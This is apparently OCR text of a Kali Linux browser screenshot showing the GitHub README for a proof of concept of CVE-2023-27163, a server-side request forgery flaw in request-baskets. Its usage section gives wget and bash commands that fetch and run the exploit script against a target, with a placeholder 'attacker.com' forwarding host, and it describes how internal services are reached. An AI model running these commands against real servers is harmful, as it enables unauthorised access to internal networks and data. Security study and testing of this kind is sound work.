 Applications Places Firefox ESR Oct 26 22:10
Installing Op Upgrade Pos Hack The Bo Hack The Bo PowerPoint Pre Request Baskets entr0pie/CV nvd.nist.gov/
https://github.com/entr0pie/CVE-2023-27163 8
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Getting Started OffSec
poc.png Added image 3 months ago
README.md
PoC of SSRF on Request-Baskets (CVE-2023-27163)
This repository contains a Proof-of-Concept (PoC) for CVE-2023-27163, a Server-Side Request Forgery (SSRF)
vulnerability discovered in request-baskets up to version 1.2.1. This vulnerability allows attackers to access network
resources and sensitive information by exploiting the /api/baskets/{name} component through a crafted API request.
Credits to @b33t1e, @chelinboo147 and @houqinsheng (see article).
Usage
wget https://raw.githubusercontent.com/entr0pie/CVE-2023-27163/main/CVE-2023-27163.sh
bash ./CVE-2023-27163.sh https://rbaskets.in/ http://attacker.com/
How does it work?
Request-baskets is a web application built to collect and register requests on a specific route, so called basket. When
creating it, the user can specify another server to forward the request. The issue here is that the user can specify
unintended services, such as network-closed applications.
555) and a Flask web server on port 8000.
https://github.com/entr0pie/CVE-2023-27163#poc-of-ssrf-on-request-baskets-cve-2023-27163
Readme
Unlicense license
Activity
19 stars
1 watching
4 forks
Report repository
Languages
Shell 100.0%